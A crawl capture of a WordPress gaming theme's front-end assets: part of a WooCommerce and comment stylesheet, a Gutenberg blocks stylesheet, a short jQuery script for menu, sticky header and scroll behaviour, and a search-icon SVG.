}
form.checkout_coupon.woocommerce-form-coupon td{
    border: none !important;
}
nav.woocommerce-MyAccount-navigation ul li {
  background-color: var(--second-theme-color);
  padding: 10px;
  margin-bottom: 15px;
  list-style: none;
  margin-left: 0;
  font-size: 16px;
  box-shadow: 1px 2px 5px 0px #ffffff;
}
.woocommerce ul.products li.product .button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, #commentform input#submit, .woocommerce ul.products li.product .added_to_cart, .woocommerce-account .addresses .title .edit {
  padding: 10px 15px;
  background-color: var(--second-theme-color);
  color: #ffffff;
  display: inline-block;
  font-size: 13px;
  text-transform: capitalize;
  border-radius: 4px;
  font-weight: 500;
  text-align: center;
}
.woocommerce ul.products li.product .add_to_cart_button.added{
  display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
  margin-right: 5px;
  margin-bottom: 5px;
}
.woocommerce ul.products li.product .added_to_cart{
  padding: 6px 30px;
  margin-top: 1em;
}
.woocommerce ul.products li.product .button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
#commentform input#submit:hover,
.woocommerce ul.products li.product .added_to_cart:hover,
a.add_to_wishlist.single_add_to_wishlist:hover,
.yith-wcwl-wishlistaddedbrowse a:hover,
.wishlist_table .product-add-to-cart a:hover,
.wc-block-components-totals-coupon__button.contained:hover,
.wc-block-cart__submit .wc-block-cart__submit-container a:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-account .addresses .title .edit:hover {
  background: var(--first-theme-color) !important; 
  color: #ffffff !important;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text{
    width: 115px;
}
nav.woocommerce-MyAccount-navigation ul li:hover{
    background: var(--second-theme-color);
}
nav.woocommerce-MyAccount-navigation ul li:hover a{
    color: #ffffff !important;
}
nav.woocommerce-MyAccount-navigation ul li a{   
    color: #ffffff !important;
    text-decoration:none;
}
select.orderby {
    padding: 5px;
    background: transparent;
}
span.tagged_as {
    display: -webkit-box;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img{
    margin-left: 35px;
    width: 45px;
}
.woocommerce-account .addresses .title .edit{
  text-decoration: none;
  padding: 10px 28px;
  float: left;
  margin: 20px 0px 25px 0px;
}
/* Added Woocommerce css*/
.wp-block-woocommerce-cart.alignwide{
  margin-left: auto;
  margin-right: auto;
}
td.wc-block-cart-item__image{
  padding: 16px 0px 16px 16px !important;
}
td.wc-block-cart-item__total,.wc-block-components-totals-item,.wc-block-components-totals-coupon{
  padding-left: 16px !important;
  padding-right: 16px !important;
}
table.wc-block-cart-items.wp-block-woocommerce-cart-line-items-block,.wp-block-woocommerce-cart-order-summary-block{
  border: 1px solid #dcdcdc;
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-radius: 5px;
}
tr.wc-block-cart-items__header th{
  font-weight: 700;
  padding: 9px 12px !important;
  line-height: 1.5em;
  font-size: 16px;
}
a.wc-block-components-product-name{
  color: #292D32;
  font-size: 20px;  
  font-weight: 500;
}
.woocommerce-page td, .woocommerce-page th{
  color: #292D32;
}
a.wc-block-components-product-name,.button.wc-block-cart-item__remove-link,a.wc-block-components-totals-coupon-link,
a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,
a.wc-block-components-checkout-return-to-cart-button{
  text-decoration: none !important;
}
button.wc-block-cart-item__remove-link{
  font-size: 1em !important;
}
span.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title{
  text-align: left !important;
}
a.wc-block-components-totals-coupon-link,a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained,
a.wc-block-components-checkout-return-to-cart-button,.wc-block-components-totals-coupon__button.contained,button.wc-block-components-checkout-place-order-button,
.wc-block-cart__submit .wc-block-cart__submit-container a{
  background-color: var(--second-theme-color);
  color: #ffffff !important;
  border-radius: 4px;
  font-weight: 500;
  padding: 10px 15px !important;
  font-size: 14px;
  border:none;
}
.wc-block-checkout__main a.wc-block-components-checkout-return-to-cart-button{
  padding: 10px 15px 10px 30px !important;
}
span.wp-block-woocommerce-cart-order-summary-heading-block.wc-block-cart__totals-title{
  font-size: 1.5em !important;
  padding: 10px !important;
  display: block !important;
}
.wc-block-components-main.wc-block-cart__main.wp-block-woocommerce-cart-items-block{
  padding-right: 0%;
}
button.wc-block-components-checkout-place-order-button:hover,
a.wc-block-components-totals-coupon-link:hover, a.components-button.wc-block-components-button.wp-element-button.wc-block-cart__submit-button.contained:hover,
a.wc-block-components-checkout-return-to-cart-button:hover{
  background:var(--first-theme-color);
  color: #000000;
}
.wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #dcdcdc;
}
.wp-block-woocommerce-checkout-order-summary-cart-items-block.wc-block-components-totals-wrapper{
  padding: 10px;
}

li.wc-block-grid__product{
  border: 1px solid #dcdcdc;
  padding: 10px;
  max-width: 30.75% !important;
  float: left;
  margin: 0 3.8% 2.992em 0;
}
.wc-block-grid__product-onsale{
  padding: 5px 10px !important;
  background: #555555 !important;
  color: #fff !important;
  border-color: #555555 !important;
  border-radius: 0px !important;
  font-size: 14px !important;
  top: 5px !important;
  right: 5px !important;
  left: auto !important;
  margin: -0.5em -0.5em 0 0 !important;
}
.wc-block-grid__product-title{
  font-size: 22px !important;
  color: #000000 !important;
  font-weight: 600; 
}
a.wc-block-grid__product-link{
  text-decoration: none !important;
}
a.wp-block-button__link.add_to_cart_button.ajax_add_to_cart{
  padding: 10px 12px;
  border-radius: 8px !important;
  font-size: 16px;
}
span.woocommerce-Price-amount.amount{
  font-size: 14px;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail{
  width: 100% !important;
}
h2.wp-block-heading.has-text-align-center{
  margin: 10px 0;
}
.woocommerce ul.products li.product .add_to_cart_button{
  margin-bottom: 20px;
}
.woocommerce ul.products li.product, .woocommerce-cart .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product {
    box-shadow: 0px 4px 4px 0px #00000040;
    border: 2px solid #EBEBEB;
    border-radius: 20px;
    padding: 10px;
    text-align: center;
}
.woocommerce ul.products li.product:hover, .woocommerce-cart .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product:hover {
    border: 2px solid var(--first-theme-color);
}
.woocommerce ul.products li.product a img{
  border-radius: 8px 8px 0 0;
  max-height: 300px;
  object-fit: cover;
}
.single-product .woocommerce-product-gallery__wrapper img {
    max-height: 500px !important;
    width: 500px !important;
}
/*braedcrumb*/
.breadcrumb a{
  background-color: var(--second-theme-color);
  color:#ffffff !important;
  padding: 10px;
  font-weight: 500;
  font-size: 15px !important;
  text-decoration: none;
  align-self: center;
  margin-left: 15px;
}
.breadcrumb a:first-child{
  margin-left: 0;
}
.breadcrumb .current-breadcrumb, .breadcrumb a:hover{
  background: var(--first-theme-color);
  color:#ffffff !important;
}
.breadcrumb .current-breadcrumb{
  padding: 10px;
  font-weight: 500;
  font-size: 14px;
  text-decoration: none;
}
.breadcrumb {
  margin-bottom: 10px;
}

/* Contact form css
-------------------------------------*/
.wpcf7{
	margin:30px 0 0;
	padding:0;
}
.wpcf7 input[type="text"], 
.wpcf7 input[type="tel"], 
.wpcf7 input[type="email"]{
	width:40%;
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	height:35px;
	padding:0 15px;
	color:#797979;
	margin-bottom:0;
}
.wpcf7 textarea{
	width:60%;
	border:1px solid #cccccc;
	box-shadow:inset 1px 1px 2px #ccc;
	height:150px;
	color:#797979;
	margin-bottom:25px;
	padding:10px;
	padding-right:0;
}
.wpcf7 input[type="submit"]{
	background-color:#262626;
	width:auto;
	border:none;
	cursor:pointer;
	color:#ffffff;
	padding:10px 40px;
	border-radius:3px;
}	

/* Comment form
--------------------------------*/

.site-nav-previous{
    float:left;
}
.nav-previous{
    width: 50%;
    float: left;
}
.nav-next{
    width: 50%;
    float: right;
    text-align: right;
}
.site-nav-next{
    float:right;
}

#comments{
  margin:30px 0 0;
  width: 100%;
}
nav#nav-below{
 margin-top:15px;
}
.single-post .postmeta{
  color: #292D32;
}
.postmeta {
  padding: 5px 0;
  color: #262626;
  margin: 10px 0;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  font-size: 13px;
}
.postmeta .post-date,
.postmeta .post-comment,
.postmeta .post-author,
.postmeta .post-time{
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.post-thumb img {
    max-height: 350px;
    object-fit: cover;
    border-radius: 12px;
}
.postmeta i{
  line-height: unset;
  padding-left: 10px;
}
.postmeta .post-date, .postmeta .post-comment, .postmeta .post-author, .postmeta .post-time{
  padding: 5px 0;
}
.postmeta a{
  color:#262626;
  text-decoration: none;
}
.postmeta a:hover{
  color:var(--second-theme-color);
}
.breadcrumbs{
  padding:10px 0; 
  margin-bottom:0;
}
ol.commentlist{
  list-style:none;
}
#commentform p{
  margin:5px 0; 
  color: #292D32;
}
#commentform label{
  display:block;
}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{
  width:100%; 
  border:1px #ccc solid; 
  padding:10px;
}
#commentform input#submit{
  border:none; 
}
.form-allowed-tags{
  display:none;
}
ul.errormsg{
  background:#ffe4e4;
}
ul.errormsg li{
  padding:5px;
}
.entry-content table, .comment-body table{ 
  border-collapse:collapse; 
  margin:10px 0;
}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{
  padding:10px 5px; 
  text-align:left;
}
.entry-content table th, .comment-body table th{
  color:#292D32; 
  font-size: 15px; 
  border-bottom:1px #292D32 solid;
  font-weight: 600 !important;
}
.entry-content table td, .comment-body table td{
  border-bottom:1px #ccc solid;
}
.fvch-codeblock:hover .comment-form-url{
  display:block !important;
}
.wp-block-woocommerce-cart .wc-block-cart__sidebar .wc-block-cart__totals-title{
  font-size: 15px !important;
  padding: 9px 12px !important;
  font-weight: 600 !important;
}

/* Comment CSS
------------------------------------------------------*/
.commentlist, ol.commentlist {
  list-style:none; 
  box-shadow:0 0 5px #666; 
  -moz-box-shadow:0 0 5px #666; 
  -webkit-box-shadow:0 0 5px #666; 
  -khtml-box-shadow:0 0 5px #666; 
  margin:10px 0; 
  background-color:#fff; 
  padding:10px 0;
}
.commentlist li, ol.commentlist li { 
  list-style:none; 
  background-image:none !important; 
  padding:0px 15px;
}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { 
  border-bottom:none;
}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { 
  background:#f9ffe1;
}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { 
  border:none !important; 
  padding:10px; 
  position:relative; 
  background-color:#fff;
}
.commentlist li .fn { 
  font-weight:normal; 
  font-size:15px; 
  font-style:normal;
}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { 
  color:#262626;
}
img.avatar { 
  vertical-align:middle; 
  position:static; 
  display:inline-block;
}
.commentlist article a time { 
  display:block; 
  clear:both; 
  padding:5px 0 10px; 
  font-size:11px; 
  font-style:italic;
}
.commentlist, ol.commentlist p { 
  font-size:14px;
}
.commentlist .reply span, ol.commentlist .reply span { 
  display:none;
}
.commentlist .reply a, ol.commentlist .reply a { 
  display:block;	
  padding:10px; 
  text-align:center; 
  background:#f6f6f6; 
  margin:5px 0; 
  border:1px #ddd solid;
}
.comment-author.vcard{
  display:inline-block; 
  margin-right:15px; 
}
.comment-list ul.children li.comment{
  background-image:none; 
  padding-left:5px;
}

/* 404 pages (Not Found) */
.error404 .page-not-found{
  text-align: center;
  margin: 30px 0 40px 0;
}

--- FILE ---
content_type: text/css
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/css/blocks.css?ver=6.8.2
body_size: 2940
content:
/*
Theme Name: Classic Gaming
Description: Used to style Gutenberg Blocks.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Blocks - General Styles
# Blocks - Common Blocks
# Blocks - Formatting
# Blocks - Layout Elements
# Blocks - Widgets
# Blocks - Colors
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Blocks - General Styles
--------------------------------------------------------------*/

/* Captions */

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-size: 16px;
	font-style: italic;
	line-height: 1.6153846154;
	margin-top: 0;
	padding-top: 1.0769230769em;
}

.rtl [class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	text-align: right;
}

.no-sidebar .alignfull {
	margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

.no-sidebar .alignwide  {
	margin-left  : calc( -96vw / 2 + 100% / 2 );
    margin-right : calc( -96vw / 2 + 100% / 2 );
	max-width: 96vw;
}

.alignfull.wp-block-cover,
.alignwide.wp-block-cover {
	width: auto;
}

/* 768px */
@media screen and (min-width: 48em) {
	.no-sidebar .alignfull  {
		margin-left  : calc( -92vw / 2 + 100% / 2 );
	    margin-right : calc( -92vw / 2 + 100% / 2 );
		max-width: 92vw;
	}

	.no-sidebar.fluid-layout .alignfull {
		margin-left  : calc( -100vw / 2 + 100% / 2 );
	    margin-right : calc( -100vw / 2 + 100% / 2 );
	    max-width    : 100vw;
	}

	.no-sidebar .alignwide  {
		margin-left  : calc( -88vw / 2 + 100% / 2 );
	    margin-right : calc( -88vw / 2 + 100% / 2 );
		max-width: 88vw;
	}
}

/* 1024px */
@media screen and (min-width: 64em) {
	.no-sidebar .alignwide {
	    margin-left: -120px;
	    margin-right: -120px;
	    max-width: 1280px;
	}

	.no-sidebar.full-width-layout .alignwide {
		margin-left: -40px;
		margin-right: -40px;
		max-width: 1600px;
	}
}

/*--------------------------------------------------------------
# Blocks - Common Blocks
--------------------------------------------------------------*/

/* Paragraph */

p.has-drop-cap:not(:focus)::first-letter {
	float: left;
	font-size: 102px;
	font-size: 6.375rem;
	line-height: 0.6;
	margin: 10px 14px -3px -3px;
}

/* Image */

.wp-block-image {
	margin-bottom: 1.75em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

/* Gallery */

.wp-block-gallery {
	margin-bottom: 1.75em;
	margin-left: 0;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

.wp-block-gallery.aligncenter {
	display: flex;
	margin: 0 -8px;
}

/* Quote */

.wp-block-quote {
	font-weight: 700;
}

.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	margin: 0 0 1.166666666666667em;
	padding: 0 0 0 1.944444444444444em;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: inherit;
	font-style: inherit;
	line-height: inherit;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
	padding: 0 0 0 1.944444444444444em;
}

.wp-block-quote:not(.is-large):not(.is-style-large):before {
	content: none;
}

.wp-block-quote.alignleft p:last-of-type,
.wp-block-quote.alignright p:last-of-type {
	margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
	color: inherit;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	text-align: left;
}

.rtl .wp-block-quote cite,
.rtl .wp-block-quote.is-large cite,
.rtl .wp-block-quote.is-large footer,
.rtl .wp-block-quote.is-style-large cite,
.rtl .wp-block-quote.is-style-large footer {
	text-align: right;
}

/* Audio */

.wp-block-audio audio {
	display: block;
	width: 100%;
}

/* Cover */

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

/* File */

.wp-block-file .wp-block-file__button {
	background-color: transparent;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	margin-top: 1.75em;
	letter-spacing: 0;
	padding: 10px 25px;
	text-transform: uppercase;
	-webkit-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	white-space: nowrap;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
# Blocks - Formatting
--------------------------------------------------------------*/

/* Editor Font Size */

.has-huge-font-size {
	font-size: 42px;
	font-size: 2.625rem;
	line-height: 1.15;
}

.has-large-font-size {
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.2833;
}

.has-normal-font-size {
	font-size: 16px;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5555;
}

.has-small-font-size {
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: 400;
	line-height: 1.75;
}

.has-huge-font-size,
.has-large-font-size,
.has-normal-font-size,
.has-small-font-size {
	margin-bottom: 14px;
	margin-top: 35px;
}

/* 768px */
@media screen and (min-width: 64em) {
	.has-huge-font-size {
	   font-size: 46px;
	   font-size: 2.875rem;
	}

	.has-large-font-size {
		font-size: 39px;
		font-size: 2.4375rem;
	}
}

/* 1024px */
@media screen and (min-width: 64em) {
	.has-huge-font-size {
	   font-size: 48px;
	   font-size: 3rem;
	}

	.has-large-font-size {
		font-size: 46px;
		font-size: 2.875rem;
	}

	.has-normal-font-size {
		font-size: 18px;
		font-size: 1.125rem;
	}
}

/* 1366px */
@media screen and (min-width: 85.375em) {
	.has-huge-font-size {
	    font-size: 64px;
	    font-size: 4rem;
	}

	.has-large-font-size {
		font-size: 53px;
		font-size: 3.3125rem;
	}
}

/* 1600px */
@media screen and (min-width: 100em) {
	.has-huge-font-size {
	    font-size: 90px;
	    font-size: 5.6255rem;
	}

	.has-large-font-size {
		font-size: 60px;
		font-size: 3.75rem;
	}

	.has-huge-font-size,
	.has-large-font-size,
	.has-normal-font-size,
	.has-small-font-size {
		margin-bottom: 21px;
		margin-top: 42px;
	}
}

/* Code */

.wp-block-code {
	background: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	font-size: 0.9375rem;
	font-family: monospace, monospace;
	padding: 0;
}

.wp-block-code cite:before,
.wp-block-code small:before {
	content: "\2014\00a0";
}

.wp-block-quote__citation {
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
}

/* Pullquote */

.wp-block-pullquote {
	border: 0;
	padding: 0;
	text-align: left;
}

.rtl .wp-block-pullquote {
	text-align: right;
}

.wp-block-pullquote.alignleft,
.wp-block-pullquote.alignright {
    max-width: none;
    width: calc(50% - 0.736842105em);
    padding-left: 0;
    text-align: left;
}

.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
	margin-bottom: 0;
}

.wp-block-pullquote p,
.wp-block-pullquote.alignleft p,
.wp-block-pullquote.alignright p {
	font-size: inherit;
	line-height: inherit;
}

.wp-block-pullquote__citation,
.wp-block-pullquote cite {
	color: inherit;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-weight: 400;
	line-height: 1.5;
	text-transform: none;
}

/* Table */

.wp-block-table table,
.wp-block-table caption,
.wp-block-table th,
.wp-block-table td {
	border: 1px solid #e7e7e7;
}

.wp-block-table caption {
	padding: 0 0 21px;
}

.wp-block-table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.5em;
    table-layout: fixed;
    /* Prevents HTML tables from becoming too wide */
    width: 100%;
}

.wp-block-table caption {
    border-width: 1px 1px 0 1px;
    font-weight: 600;
    text-align: center;
}

.wp-block-table th,
.wp-block-table td {
    font-weight: normal;
    text-align: left;
}

.wp-block-table th {
    border-width: 0 1px 1px 0;
}

.wp-block-table td {
    border-width: 0 1px 1px 0;
}

.wp-block-table caption,
.wp-block-table th,
.wp-block-table td {
    padding: 0.833em;
}

/*--------------------------------------------------------------
# Blocks - Layout Elements
--------------------------------------------------------------*/

/* Buttons */

.wp-block-button {
	margin-top: 1.75em;
	margin-bottom: 1.75em;
}

.wp-block-button.alignleft,
.wp-block-button.alignright {
	margin-top: 0;
}

.wp-block-button .wp-block-button__link {
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	letter-spacing: 0;
	padding: 12px 22px;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	white-space: nowrap;
	background-color: var(--second-theme-color);
	color: #fff !important;
  	border-radius: 30px;
}

.wp-block-file .wp-block-file__button,
.wp-block-button.is-style-outline .wp-block-button__link {
	border-color: var(--second-theme-color) !important;
	border: 1px solid !important;
	background:none;
}
.wp-block-button.is-style-squared a{
	border-radius: 0 !important;
}

.wp-block-button.is-style-outline a{
	outline: 1px solid #000;
	color: #000 !important;
}

.wp-block-button.alignright, .wp-block-button.alignleft{
	border: none !important;
}

.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	background-color: #000;
	color: #fff !important;
	border-color: var(--second-theme-color);
}
.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

/* Separator */

.wp-block-separator {
	border: 0;
	margin: 1.75em auto;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
	max-width: 100px;
}

/* Media & Text */

.wp-block-media-text {
	margin-bottom: 1.75em;
}

.wp-block-media-text *:last-child {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blocks - Widgets
--------------------------------------------------------------*/

/* Archives, Categories & Latest Posts */

.wp-block-archives.aligncenter,
.wp-block-categories.aligncenter,
.wp-block-latest-posts.aligncenter {
	list-style-position: inside;
	text-align: center;
}

.wp-block-latest-posts.is-grid {
	margin-left: 0;
}

/* Comments */

.wp-block-latest-comments article {
	margin-bottom: 3em;
}

.blog:not(.has-sidebar) #primary .wp-block-latest-comments article,
.archive:not(.page-one-column):not(.has-sidebar) #primary .wp-block-latest-comments article,
.search:not(.has-sidebar) #primary .wp-block-latest-comments article {
	float: none;
	width: 100%;
}

.wp-block-latest-comments__comment,
.wp-block-latest-comments__comment-excerpt p {
	font-size: inherit;
}

.wp-block-latest-comments .avatar,
.wp-block-latest-comments__comment-avatar {
	border-radius: 0;
}

.wp-block-latest-comments__comment-meta {
	margin-bottom: 0.4em;
}

.wp-block-latest-comments__comment-author,
.wp-block-latest-comments__comment-link {
	font-weight: 700;
	text-decoration: none;
}

.wp-block-latest-comments__comment-date {
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1.61538;
	margin-top: 0.4em;
	text-transform: uppercase;
}


/*--------------------------------------------------------------
# Blocks - Colors
--------------------------------------------------------------*/


.wp-block-table,
.wp-block-table td,
.wp-block-table th {
	border-color: #eee;
}

.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-color: var(--second-theme-color);
}

.wp-block-latest-comments__comment-date {
	color: #999;
}

.has-white-color {
	color: #fff;
}

.has-white-background-color {
	background-color: #fff;
}

.has-black-color {
	color: #000;
}

.has-black-background-color {
	background-color: #000;
}

.has-dark-gray-color {
	color: #333;
}

.has-dark-gray-background-color {
	background-color: #333;
}

.has-gray-color {
	color: #eee;
}

.has-gray-background-color {
	background-color: #eee;
}

.has-light-gray-color {
	color: #f6f6f6;
}

.has-light-gray-background-color {
	background-color: #f6f6f6;
}

.has-blue-color {
	color: var(--second-theme-color);
}

.has-blue-background-color {
	background-color: var(--second-theme-color);
}

[class^="wp-block-"]:not(.wp-block-gallery) figcaption {
	font-style: italic;
	margin-bottom: 1.5em;
	text-align: left;
}

hr.wp-block-separator {
	background: none;
	border-bottom-width: 1px;
}

.wp-block-gallery {
	margin: 0;
	margin-bottom: 15px;
}

.wp-block-gallery.alignleft,
.wp-block-gallery.alignnone,
.wp-block-gallery.aligncenter,
.wp-block-gallery.alignright {
	display: flex;
}

.wp-block-gallery figcaption {
	font-style: italic;
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 5em;
	margin-top: 0.075em;
}

.wp-block-image {
	margin-bottom: 1.5em;
}

.wp-block-image figure {
	margin-bottom: 0;
	margin-top: 0;
}

.wp-block-image figure.alignleft {
	margin-right: 1.5em;
}

.wp-block-image figure.alignright {
	margin-left: 1.5em;
}

.wp-block-audio audio {
	display: block;
	width: 100%;
}

.wp-block-cover-image.alignright,
.wp-block-cover.alignright,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignleft,
.wp-block-cover-image.aligncenter,
.wp-block-cover.aligncenter {
	display: flex;
}

.wp-block-pullquote blockquote {
	margin: 0;
}
.wp-block-quote:not(.is-large):not(.is-style-large),
blockquote {
	border-left: 5px solid var(--second-theme-color);
}

.wp-block-pullquote.is-style-solid-color blockquote {
	border: none;
	padding: 30px;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
	color: #fff;
}

blockquote:before {
	display: none;
}

blockquote {
	margin: 0 0 15px 0;
	position: relative;
	padding-left: 20px;
}

.entry-content ul.wp-block-gallery {
	margin-left: 0;
	padding-left: 0;
}

.entry-content ul,.entry-content ol {
	padding-left: 20px;
	margin-left: 0;
}
.entry-content .blocks-gallery-grid, .entry-content .wp-block-gallery {
	padding:0;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	text-transform: none;
	font-style: normal;
	font-size: 18px;
	color: #000;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	clear: both;
}


--- FILE ---
content_type: application/javascript
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/js/theme.js?ver=6.8.2
body_size: 569
content:
// preloader
jQuery(window).on('load', function() {
  jQuery('#status').fadeOut();
  jQuery('#preloader').delay(350).fadeOut('slow');
  jQuery('body').delay(350).css({'overflow':'visible'});
})

// toggle button
jQuery(function($){
  $( '.toggle-nav button' ).click( function(e){
    $( 'body' ).toggleClass( 'show-main-menu' );
    var element = $( '.sidenav' );
    classic_gaming_trapFocus( element );
  });

  $( '.close-button' ).click( function(e){
    $( '.toggle-nav button' ).click();
    $( '.toggle-nav button' ).focus();
  });
  $( document ).on( 'keyup',function(evt) {
    if ( $( 'body' ).hasClass( 'show-main-menu' ) && evt.keyCode == 27 ) {
      $( '.toggle-nav button' ).click();
      $( '.toggle-nav button' ).focus();
    }
  });
});

function classic_gaming_trapFocus( element, namespace ) {
  var classic_gaming_focusableEls = element.find( 'a, button' );
  var classic_gaming_firstFocusableEl = classic_gaming_focusableEls[0];
  var classic_gaming_lastFocusableEl = classic_gaming_focusableEls[classic_gaming_focusableEls.length - 1];
  var KEYCODE_TAB = 9;

  element.keydown( function(e) {
    var isTabPressed = ( e.key === 'Tab' || e.keyCode === KEYCODE_TAB );

    if ( !isTabPressed ) {
      return;
    }

    if ( e.shiftKey ) /* shift + tab */ {
      if ( document.activeElement === classic_gaming_firstFocusableEl ) {
        classic_gaming_lastFocusableEl.focus();
        e.preventDefault();
      }
    } else /* tab */ {
      if ( document.activeElement === classic_gaming_lastFocusableEl ) {
        classic_gaming_firstFocusableEl.focus();
        e.preventDefault();
      }
    }
  });
}

jQuery(document).ready(function () {
  // Sticky Header
  jQuery(window).scroll(function () {
    var sticky = jQuery('.header-sticky'),
        scroll = jQuery(this).scrollTop();

    if (scroll >= 100) {
      sticky.addClass('header-fixed');
    } else {
      sticky.removeClass('header-fixed');
    }

    // Scroll to Top Button
    if (scroll > 0) {
      jQuery('#button').fadeIn();
    } else {
      jQuery('#button').fadeOut();
    }
  });

  jQuery('#button').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
  });

  classic_gaming_search_focus();
});

// Title Color
jQuery(document).ready(function () {
  jQuery("#banner-cat .banner-title a").each(function () {
    var t = jQuery(this).text();
    var splitT = t.split(" ");
    var newText = "";

    for (var i = 0; i < splitT.length; i++) {
      if (i === 3 || i === 4) { // 4th and 5th word (index starts from 0)
        newText += "<span class='title-text'>";
        newText += splitT[i] + " ";
        newText += "</span>";
      } else {
        newText += splitT[i] + " ";
      }
    }
    jQuery(this).html(newText);
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/images/search.svg
body_size: -148
content:
<svg width="15" height="14" viewBox="0 0 15 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.07689 10.8462C8.79583 10.8462 11 8.64202 11 5.92308C11 3.20414 8.79583 1 6.07689 1C3.35795 1 1.15381 3.20414 1.15381 5.92308C1.15381 8.64202 3.35795 10.8462 6.07689 10.8462Z" stroke="#FF4074" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.6769 12.0768L11 9.3999" stroke="#FF4074" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
